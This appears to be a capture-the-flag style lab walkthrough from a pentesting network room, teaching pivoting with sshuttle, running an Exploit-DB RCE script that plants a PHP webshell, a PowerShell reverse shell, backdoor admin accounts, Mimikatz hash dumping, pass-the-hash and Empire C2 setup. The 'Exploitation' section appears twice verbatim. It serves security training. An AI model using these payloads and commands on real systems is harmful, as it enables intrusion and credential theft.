Please Note: When using sshuttle, you may encounter an error that looks like this:

client: Connected.

client_loop: send disconnect: Broken pipe

client: fatal: server died with error code 255

This can occur when the compromised machine you're connecting to is part of the subnet you're attempting to gain access to. For instance, if we were connecting to 172.16.0.5 and trying to forward 172.16.0.0/24, then we would be including the compromised server inside the newly forwarded subnet, thus disrupting the connection and causing the tool to die.

To get around this, we tell sshuttle to exclude the compromised server from the subnet range using the -x switch.

To use our earlier example:

sshuttle -r user@172.16.0.5 172.16.0.0/24 -x 172.16.0.5

This will allow sshuttle to create a connection without disrupting itself.

Answer the questions

How would you use sshuttle to connect to 172.16.20.7, with a username of "pwned" and a subnet of 172.16.0.0/16

What switch (and argument) would you use to tell sshuttle to use a keyfile called "priv_key" located in the current directory?

You are trying to use sshuttle to connect to 172.16.0.100. You want to forward the 172.16.0.x/24 range of IP addreses, but you are getting a Broken Pipe error. What switch (and argument) could you use to fix this error?

Enumeration



Download a static nmap binary. Rename it to nmap-USERNAME, substituting in your own TryHackMe username. Finally, upload it to the target in a manner of your choosing.

For example, with a Python webserver:-

On Kali (inside the directory containing your Nmap binary):

sudo python3 -m http.server 80

Kali

Then, on the target:

curl ATTACKING_IP/nmap-USERNAME -o /tmp/nmap-USERNAME && chmod +x /tmp/nmap-USERNAME

Victim

Now use the binary to scan the network. The command will look something like this:

./nmap-USERNAME -sn 10.x.x.1-255 -oN scan-USERNAME

Victim

You will need to substitute in your username, and the correct IP range. For example:

./nmap-MuirlandOracle -sn 10.200.72.1-255 -oN scan-MuirlandOracle

Here the -sn switch is used to tell Nmap not to scan any port and instead just determine which hosts are alive.

Note that this would also work with CIDR notation (e.g. 10.x.x.0/24).

Use what you've learnt to answer the following questions!

Note: The host ending in .250 is the OpenVPN server, and should be excluded from all answers. It is not part of the vulnerable network, and should not be targeted. The same goes for the host ending in .1 (part of the AWS infrastructure used to create the network) -- this too is out of scope and should be excluded from all answers.

Answer the questions

Excluding the out of scope hosts, and the current host (.200), how many hosts were discovered active on the network?

In ascending order, what are the last octets of these host IPv4 addresses? (e.g. if the address was 172.16.0.80, submit the 80)

Scan the hosts -- which one does not return a status of "filtered" for every port (submit the last octet only)?



Kali

Kali

Let's assume that the other host is inaccessible from our current position in the network. Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target?

We cannot currently perform a service detection scan on the target without first setting up a proxy, so for the time being, let's assume that the services Nmap has identified based on their port number are accurate. (Please feel free to experiment with other scan types through a proxy after completing the pivoting section).

Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability?

Pivoting

Thinking about the interesting service on the next target that we discovered in the previous task, pick a pivoting technique and use it to connect to this service, using the web browser on your attacking machine!

As a word of advice: sshuttle is highly recommended for creating an initial access point into the rest of the network. This is because the firewall on the CentOS target will prove problematic with some of the techniques shown here. We will learn how to mitigate against this later in the room, although if you're comfortable opening up a port using firewalld then port forwarding or a proxy would also work.

Answer the questions

What is the name of the program running the service?

Head to the login screen of this application. This can be done by adding the answer to the previous question on at the end of the url, e.g. if using sshuttle:

http://IP/ANSWER

When navigating to this URI, we are given the following login page:

Do these default credentials work (Aye/Nay)?

You will see that there are three publicly available exploits.

There is one Python RCE exploit for version 2.3.10 of the service. What is the EDB ID number of this exploit?

Code Review

In the previous task we found an exploit that might work against the service running on the second server.

Make a copy of this exploit in your local directory using the command:

searchsploit -m EDBID

Unfortunately, the local exploit copies stored by searchsploit use DOS line endings, which can cause problems in scripts when executed on Linux:

Before we can use the exploit, we must convert these into Linux line endings using the dos2unix tool:

dos2unix ./EDBID.py

This can also be done manually with sed if dos2unix is unavailable:

sed -i 's/\r//' ./EDBID.py

With the file converted, it's time to read through the exploit to make sure we know what it's doing. The fact that the exploit is on Exploit-DB means that it's unlikely to be outright malicious, but there's no guarantee that it will work, or do anything close to exploiting a vulnerabilty in the service.

Open the exploit in your favourite text editor and let's get going!

Answer the questions

Look at the information at the top of the script. On what date was this exploit written?

As this is a Python script, the version of the language used to write the software matters. Many older exploits are still written in Python2. These exploits tend to be incompatible with the Python3 interpreter, and vice versa.

Before we can do anything else, we need to determine whether this exploit was written in Python2 or Python3. A quick way of doing this is to look for the print statements (used to echo output to the console). If there are no round brackets (e.g. print "Hello World!") then the exploit will be Python2, otherwise the exploit is likely to be Python3 (e.g. print("Hello World!")). Of course, this is far from the only way to check, but it will work for our purposes.

Bearing this in mind, is the script written in Python2 or Python3?

Now that we know which version of Python we're dealing with we can execute it in one of two ways:

Using the appropriate interpreter directly (e.g.

python3 exploit.py/python2 exploit.py)Adding a shebang line in at the top of the exploit. A shebang tells the Unix program loader which interpreter to use to run a script. Shebangs always start with the characters:

#!. You then specify the absolute path to the interpreter, so:#!/usr/bin/python3/#!/usr/bin/python2/#!/bin/sh, etc. This means that if we execute the script using./exploit.py, it will be executed by the correct interpreter.

Add an appropriate shebang to the exploit, at the very top of the file!

Let's have a look through some of the key sections of the code.

This script is not designed to be fancy. It does what we need it to do, and nothing more. All configurations are done within the code by literally editing the script, so it's important that we understand the options available to us. These can be found in lines 23-31 (offset by minus one if you didn't add the shebang):

Realistically we are only interested in the first two variables here, as the other options should be fine at their default values. The two variables we care about are ip and command, allowing us to specify our target and the command to run, respectively.

Set the IP to the correct target for your choice of pivoting technique. If you used sshuttle or one of the proxying techniques then this will just be the IP of the target. If you used a port forward then it will be localhost:chosen_port, e.g.:

localhost:8000

For the time being we will leave the command as it is. whoami is as good a command as any to confirm that the exploit works.

The bulk of the middle section of the code is taking advantage of the improper access controls which make this vulnerability possible. We will not cover this in detail in order to keep this task relatively short; however, reading through the exploit (and trying to understand it) would be highly advisable.





We are, however, interested in the last 6 lines of the exploit:

These create a PHP webshell (<?php system($_POST['a']); ?>) and echo it into a file called exploit.php under the webroot. This can then be accessed by posting a command to the newly created /web/exploit.php file.

For the sake of not spoiling things for other users, we are going to alter this before running the script.

We can leave the payload as it is, but we will alter both instances of "exploit.php" in the script to be exploit-USERNAME.php, for example:

Having added in a shebang, changed the target, and updated the name of the exploit.php file, the exploit should now be fully configured so we will perform the exploit in the next task.

Just to confirm that you have been paying attention to the script: What is the name of the cookie set in the POST request made on line 74 (line 73 if you didn't add the shebang) of the exploit?







Exploitation

In the previous task we had a look through the source code of the exploit we found, identified the lines which needed to be updated, then made the necessary changes.

It is now time to run the exploit!





Success!

Not only did the exploit work perfectly, it gave us command execution as NT AUTHORITY\SYSTEM, the highest ranking local account on a Windows target.

From here we want to obtain a full reverse shell. We have two options for this:

We could change the command in the exploit and re-run the code

We could use our knowledge of the script to leverage the same webshell to execute more commands for us, without performing the full exploit twice

Option number two is a lot quieter than option number 1, so let's use that.



The webshell we have uploaded responds to a POST request using the parameter "a" (by default). This means that we have two easy ways to access this. We could use cURL from the command line, or BurpSuite for a GUI option.

With cURL:

curl -X POST http://IP/web/exploit-USERNAME.php -d "a=COMMAND"

Note: in this screenshot, gitserver.thm has been added to the /etc/hosts file on the attacking machine, mapped to the target IP address.

With BurpSuite:

We first turn on our Burp proxy (see the Burpsuite room if you need help with this!) and navigate to the exploit URL:

We then press Ctrl + R to send the request to Repeater on the top menu.

Next we change the "GET" on line 1 to "POST". We then add a Content-Type header on line 9 to tell the server to accept POST paramters:

Content-Type: application/x-www-form-urlencoded

Finally, on line 11 we add a=COMMAND:

Press send, and see the response come in!

With two methods available, pick your favourite and we'll aim for a shell!

Answer the questions

First up, let's use some basic enumeration to get to grips with the webshell:

What is the hostname for this target?

What operating system is this target?

What user is the server running as?

Before we go for a reverse shell, we need to establish whether or not this target is allowed to connect to the outside world. The typical way of doing this is by executing the ping command on the compromised server to ping our own IP and using a network interceptor (Wireshark, TCPDump, etc) to see if the ICMP echo requests make it through. If they do then network connectivity is established, otherwise we may need to go back to the drawing board.

To start up a TCPDump listener we would use the following command:

tcpdump -i tun0 icmp

Note: if your VPN is not using the tun0 interface then you will need to replace this with the correct interface for your system which can be found using ip -a link to see the available interfaces.

Now, using the webshell, execute the following ping command (substituting in your own VPN IP!):

ping -n 3 ATTACKING_IP

This will send three ICMP ping packets back to you.

How many make it to the waiting listener?

Looks like we're going to need to think outside the box to catch this shell.

We have two easy options here:

Given we have a fully stable shell on .200, we could upload a static copy of netcat and just catch the shell here

We could set up a relay on .200 to forward a shell back to a listener

It is up to you which option you choose (although for the sake of practice, a socat relay is suggested); however, whichever way you choose, please be mindful of other users at earlier stages of the network and ensure that any ports you open are above 15000.



Before we can do this, however, we need to take one other thing into account. CentOS uses an always-on wrapper around the IPTables firewall called "firewalld". By default, this firewall is extremely restrictive, only allowing access to SSH and anything else the sysadmin has specified. Before we can start capturing (or relaying) shells, we will need to open our desired port in the firewall. This can be done with the following command:

firewall-cmd --zone=public --add-port PORT/tcp

Substituting in your desired choice of port.

In this command we are using two switches. First we set the zone to public -- meaning that the rule will apply to every inbound connection to this port. We then specify which port we want to open, along with the protocol we want to use (TCP).

With that done, set up either a listener or a relay on .200.



Let's go for a reverse shell!



We can use a Powershell reverse shell for this. Take the following shell command and substitute in the IP of the webserver, and the port you opened in the .200 firewall in the previous question where it says IP and PORT:

powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('IP',PORT);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"

As this is a web exploit, we now have to URL encode the shell command. If using Burpsuite, you can do this by pasting the command in as the value for the "a" parameter, then selecting it and pressing Ctrl + U:

If you are using cURL then there are a variety of options available. cURL does provide a --data-urlencode switch; however, it's often easiest to just use a website to encode the shell command, then copy it in with the -d switch:

Exploitation

In the previous task we had a look through the source code of the exploit we found, identified the lines which needed to be updated, then made the necessary changes.

It is now time to run the exploit!

Success!

Not only did the exploit work perfectly, it gave us command execution as NT AUTHORITY\SYSTEM, the highest ranking local account on a Windows target.

From here we want to obtain a full reverse shell. We have two options for this:

We could change the command in the exploit and re-run the code

We could use our knowledge of the script to leverage the same webshell to execute more commands for us, without performing the full exploit twice

Option number two is a lot quieter than option number 1, so let's use that.

The webshell we have uploaded responds to a POST request using the parameter "a" (by default). This means that we have two easy ways to access this. We could use cURL from the command line, or BurpSuite for a GUI option.

With cURL:

curl -X POST http://IP/web/exploit-USERNAME.php -d "a=COMMAND"

Note: in this screenshot, gitserver.thm has been added to the /etc/hosts file on the attacking machine, mapped to the target IP address.

With BurpSuite:

We first turn on our Burp proxy (see the Burpsuite room if you need help with this!) and navigate to the exploit URL:

We then press Ctrl + R to send the request to Repeater on the top menu.

Next we change the "GET" on line 1 to "POST". We then add a Content-Type header on line 9 to tell the server to accept POST paramters:

Content-Type: application/x-www-form-urlencoded

Finally, on line 11 we add a=COMMAND:

Press send, and see the response come in!

With two methods available, pick your favourite and we'll aim for a shell!

Answer the questions

First up, let's use some basic enumeration to get to grips with the webshell:

What is the hostname for this target?

What operating system is this target?

What user is the server running as?

Before we go for a reverse shell, we need to establish whether or not this target is allowed to connect to the outside world. The typical way of doing this is by executing the ping command on the compromised server to ping our own IP and using a network interceptor (Wireshark, TCPDump, etc) to see if the ICMP echo requests make it through. If they do then network connectivity is established, otherwise we may need to go back to the drawing board.

To start up a TCPDump listener we would use the following command:

tcpdump -i tun0 icmp

Note: if your VPN is not using the tun0 interface then you will need to replace this with the correct interface for your system which can be found using ip -a link to see the available interfaces.

Now, using the webshell, execute the following ping command (substituting in your own VPN IP!):

ping -n 3 ATTACKING_IP

This will send three ICMP ping packets back to you.

How many make it to the waiting listener?

Looks like we're going to need to think outside the box to catch this shell.

We have two easy options here:

Given we have a fully stable shell on .200, we could upload a static copy of netcat and just catch the shell here

We could set up a relay on .200 to forward a shell back to a listener

It is up to you which option you choose (although for the sake of practice, a socat relay is suggested); however, whichever way you choose, please be mindful of other users at earlier stages of the network and ensure that any ports you open are above 15000.

Before we can do this, however, we need to take one other thing into account. CentOS uses an always-on wrapper around the IPTables firewall called "firewalld". By default, this firewall is extremely restrictive, only allowing access to SSH and anything else the sysadmin has specified. Before we can start capturing (or relaying) shells, we will need to open our desired port in the firewall. This can be done with the following command:

firewall-cmd --zone=public --add-port PORT/tcp

Substituting in your desired choice of port.

In this command we are using two switches. First we set the zone to public -- meaning that the rule will apply to every inbound connection to this port. We then specify which port we want to open, along with the protocol we want to use (TCP).

With that done, set up either a listener or a relay on .200.

Let's go for a reverse shell!

We can use a Powershell reverse shell for this. Take the following shell command and substitute in the IP of the webserver, and the port you opened in the .200 firewall in the previous question where it says IP and PORT:

powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('IP',PORT);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"

As this is a web exploit, we now have to URL encode the shell command. If using Burpsuite, you can do this by pasting the command in as the value for the "a" parameter, then selecting it and pressing Ctrl + U:

If you are using cURL then there are a variety of options available. cURL does provide a --data-urlencode switch; however, it's often easiest to just use a website to encode the shell command, then copy it in with the -d switch:

Pick a method (cURL, BurpSuite, or any others) and get a shell!

Stabilisation & Post Exploitation

In the last task we got remote command execution running with the highest permissions possible on a local Windows machine, which means that we do not need to escalate privileges on this target.

In the upcoming tasks we will be looking at the second teaching point of this network -- the command and control framework: Empire. Before we do that though, let's consolidate our position a little.

From the enumeration we did on this target we know that ports 3389 and 5985 are open. This means that (using an account with the correct privileges) we should be able to obtain either a GUI through RDP (port 3389) or a stable CLI shell using WinRM (port 5985).

Specifically, we need a user account (as opposed to the service account which we're currently using), with the "Remote Desktop Users" group for RDP, or the "Remote Management Users" group for WinRM. A user in the "Administrators" group trumps the RDP group, and the original Administrator account can access either at will.

We already have the ultimate access, so let's create such an account! Choose a unique username here (your TryHackMe username would do), and obviously pick a password which you don't use anywhere else.

First we create the account itself:

net user USERNAME PASSWORD /add

Next we add our newly created account in the "Administrators" and "Remote Management Users" groups:

net localgroup Administrators USERNAME /add

net localgroup "Remote Management Users" USERNAME /add

We can now use this account to get stable access to the box!

As mentioned previously, we could use either RDP or WinRM for this.

Note: Whilst the target is set up to allow multiple sessions over RDP, for the sake of other users attacking the network in conjunction with memory limitations on the target, it would be appreciated if you stuck to the CLI based WinRM for the most part. We will use RDP briefly in the next section of this task, but otherwise please use WinRM when moving forward in the network.

Let's access the box over WinRM. For this we'll be using an awesome little tool called evil-winrm.

This does not come installed by default on Kali, so use the following command to install it from the Ruby Gem package manager:

sudo gem install evil-winrm

With evil-winrm installed, we can connect to the target with the syntax shown here:

evil-winrm -u USERNAME -p PASSWORD -i TARGET_IP

If you used an SSH portforward rather than sshuttle to access the Git Server, you will need to set up a second tunnel here to access port 5985. In this case you may also need to specify the target port using the -P switch (e.g. -

If you used an SSH portforward rather than sshuttle to access the Git Server, you will need to set up a second tunnel here to access port 5985. In this case you may also need to specify the target port using the -P switch (e.g. -i 127.0.0.1 -P 58950).

Note that evil-winrm usually gives medium integrity shells for added administrator accounts. Even if your new account has Administrator permissions, you won't actually be able to perform administrative actions with it via winrm.

Now let's look at connecting over RDP for a GUI environment.

There are many RDP clients available for Linux. One of the most versatile is "xfreerdp" -- this is what we will be using here. If not already installed, you can install xfreerdp with the command:

sudo apt install freerdp2-x11

As mentioned, xfreerdp is an incredibly versatile tool with a vast number of options available. These range from routing audio and USB connections into the target, through to pass-the-hash attacks over RDP. The most basic syntax for connecting is as follows:

xfreerdp /v:IP /u:USERNAME /p:PASSWORD

For example:

xfreerdp /v:172.16.0.5 /u:user /p:'password123!'

Note that (as this is a command line tool), passwords containing special characters must be enclosed in quotes.

When authentication has successfully taken place, a new window will open giving GUI access to the target.

That said, we can do a lot more with xfreerdp. These switches are particularly useful:-

/dynamic-resolution-- allows us to resize the window, adjusting the resolution of the target in the process/size:WIDTHxHEIGHT-- sets a specific size for targets that don't resize automatically with/dynamic-resolution+clipboard-- enables clipboard support/drive:LOCAL_DIRECTORY,SHARE_NAME-- creates a shared drive between the attacking machine and the target. This switch is insanely useful as it allows us to very easily use our toolkit on the remote target, and save any outputs back directly to our own hard drive. In essence, this means that we never actually have to create any files on the target. For example, to share the current directory in a share calledshare, you could use:/drive:.,share, with the period (.) referring to the current directory

When creating a shared drive, this can be accessed either from the command line as \\tsclient\, or through File Explorer under "This PC":

Note that the name of the share will change according to what you selected in the /drive switch.

A useful directory to share is the /usr/share/windows-resources directory on Kali. This shares most of the Windows tools stockpiled on Kali, including Mimikatz which we will be using next. This would make the full command:

xfreerdp /v:IP /u:USERNAME /p:PASSWORD +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share



With GUI access obtained and our Windows resources shared to the target, we can now very easily use Mimikatz to dump the local account password hashes for this target. Next we open up a cmd.exe or PowerShell window as an administrator (i.e. right click on the icon, then click "Run as administrator") in the GUI and enter the following command:

\\tsclient\share\mimikatz\x64\mimikatz.exe

Note: if you used a different share name, you would need to substitute this in. Equally, if the command errors out, you may need to install mimikatz on Kali with sudo apt install mimikatz.



With Mimikatz loaded, we next need to give ourselves the Debug privilege and elevate our integrity to SYSTEM level. This can be done with the following commands:

privilege::debug

token::elevate

If we want we could log Mimikatz output with the log command. For example: log c:\windows\temp\mimikatz.log, would save the Mimikatz output into the Windows Temp directory. This could also be saved directly into our Kali machine, but be aware that the remote destination must be writeable to the local user running the RDP session.

We can now dump all of the SAM local password hashes using:

lsadump::sam

Near the top of the results you will see the Administrator's NTLM hash:

Jackpot!



Answer the questions

Create an account on the target. Assign it to the Administrators and Remote Management Users groups.

Authenticate with WinRM -- make sure you can get a stable session on the target.

Authenticate with RDP, sharing a local copy of Mimikatz, then dump the password hashes for the users in the system.

What is the Administrator password hash?

What is the NTLM password hash for the user "Thomas"?

You won't be able to crack the Administratrator hash, but let's try cracking Thomas' password hash. Tools such as Hashcat or John the Ripper are versatile and good for most password cracking situations; however, the unsalted NTLM password hash we have in our possession can be cracked using a much simpler method.

Sites such as Crackstation perform password lookups. In other words, they store a huge database of password/hash combinations, meaning that they can take a hash and instantly look up the already cracked password.

Use Crackstation to break Thomas' hash!

Note: It should go without saying that you should never enter client password hashes into an online cracking tool in the real world. Crackstation is very good to quickly find the password in this context, however. Instead we would be more likely to crack the hashes locally using something like Hashcat -- or better yet, pass them over to a very powerful computer owned by our employers, designed to crack passwords quickly.

What is Thomas' password?

In the real world this would be enough to obtain stable access; however, in our current environment, the new account will be deleted if the network is reset.

For this reason you are encouraged to to use the evil-winrm built-in pass-the-hash technique using the Administrator hash we looted.

To do this we use the -H switch instead of the -p switch we used before.

For example:

evil-winrm -u Administrator -H ADMIN_HASH -i IP

Empire: Installation

Starkiller and Empire (via Docker) are both already installed on the TryHackMe AttackBox, so if you are not using your own machine then you can skip this task.

That said, if we are using our own VM then we need to install both Empire and Starkiller before we use them. Ultimately it's up to you which you use; both will be covered in the tasks. Regardless, we need to install at least Empire.

In ages past this was a much more complicated process involving the Git repo and setup scripts. These days it's easiest to just use the apt repositories:

sudo apt install powershell-empire starkiller

With both installed, we now need to start an Empire server. This should stay running in the background whenever we want to use either the Empire Client or Starkiller:

sudo powershell-empire server

The server should now start:

It would be more common to have an Empire server running on a separate C2 server (usually hosted locally with cloud infrastructure linking back to receive inbound connections through). Multiple pentesters or red teamers would then be able to connect to a single central server.

This is entirely overkill for our uses here -- instead we will just run both the server and the client application(s) on the single Kali instance.

With the server started, let's get the Empire CLI Client working. You are welcome to skip this if you would prefer to work exclusively in Starkiller.

Starting the Empire CLI Client is as easy as:

powershell-empire client

With the server instance hosted locally this should connect automatically by default. If the Empire server was on a different machine then you would need to either change the connection information in the /usr/share/powershell-empire/empire/client/config.yaml file, or connect manually from the Empire CLI Client using connect HOSTNAME --username=USERNAME --password=PASSWORD.

Starkiller is an Electron app which works by connecting to the REST API exposed by the Empire server

With an Empire server running, we can start Starkiller by executing "starkiller" in a new terminal window:

From here we need to sign into the REST API we deployed previously. By default this runs on https://localhost:1337, with a username of empireadmin and a password of password123:



Empire: Overview

Powershell Empire has several major sections to it, which we will be covering in the upcoming tasks.

Listeners are fairly self-explanatory. They listen for a connection and facilitate further exploitation

Stagers are essentially payloads generated by Empire to create a robust reverse shell in conjunction with a listener. They are the delivery mechanism for agents

Agents are the equivalent of a Metasploit "Session". They are connections to compromised targets, and allow an attacker to further interact with the system

Modules are used to in conjunction with agents to perform further exploitation. For example, they can work through an existing agent to dump the password hashes from the server

Empire also allows us to add in custom plugins which extend the functionality of the framework in various ways; however, we will not be covering this in the upcoming content.

In addition to these practical applications of the framework, it also has a nifty credential storage facility, automatically storing any found creds in a local database, plus many other neat features! Many of these extra features (such as the messaging functionality) are tailored for teams attacking a target; we will not be covering these collaborative features in much detail, but you are encouraged to look at them for yourself!

